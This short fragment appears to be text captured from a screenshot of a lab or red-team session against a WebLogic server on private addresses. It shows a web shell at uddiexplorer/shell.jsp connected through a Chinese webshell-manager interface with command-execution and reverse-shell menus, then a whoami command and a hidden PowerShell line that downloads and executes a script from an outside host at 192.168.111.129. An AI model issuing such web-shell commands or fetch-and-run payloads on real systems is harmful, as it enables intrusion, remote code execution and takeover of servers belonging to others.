 external internal user computer note
192.168.111.80 10.10.10.80 Administrator * WEB
192
http://192.168.111.80:7001/uddiexplorer/shell.jsp
URL: http://192.168.111.80:7001/uddiexplorer/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
e\user_projects\domains\base_domain >whoami
e\user_projects\domains\base_domain >powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.111.129:80/a'))"